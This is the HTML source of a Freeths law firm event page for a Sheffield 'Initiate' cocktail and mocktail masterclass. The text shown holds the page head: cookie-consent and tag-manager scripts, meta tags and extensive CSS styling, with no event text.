

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/events/2023/october/sheffield-initiate-cocktail-mocktail-masterclass/
body_size: 33283
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='m50symvYtFWkuR0GznIXSg=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='m50symvYtFWkuR0GznIXSg=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='m50symvYtFWkuR0GznIXSg=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sheffield Initiate: Cocktail &amp; Mocktail Masterclass | Freeths</title>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/events/2023/october/sheffield-initiate-cocktail-mocktail-masterclass/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/events/2023/october/sheffield-initiate-cocktail-mocktail-masterclass/">
<meta property="og:type" content="website">
<meta property="og:title" content="Sheffield Initiate: Cocktail &amp; Mocktail Masterclass | Freeths">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Other/INITIATE_-_Bristol_Initiate_2">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/events/2023/october/sheffield-initiate-cocktail-mocktail-masterclass/">
<meta name="twitter:title" content="Sheffield Initiate: Cocktail &amp; Mocktail Masterclass | Freeths">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Other/INITIATE_-_Bristol_Initiate_2">


    <style>
</style>
    <script nonce='m50symvYtFWkuR0GznIXSg==' ></script>
    <script nonce='m50symvYtFWkuR0GznIXSg=='  defer src="/sitefiles/next-gen/dist/client-d8ca8e6312c04bf94bd6.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} 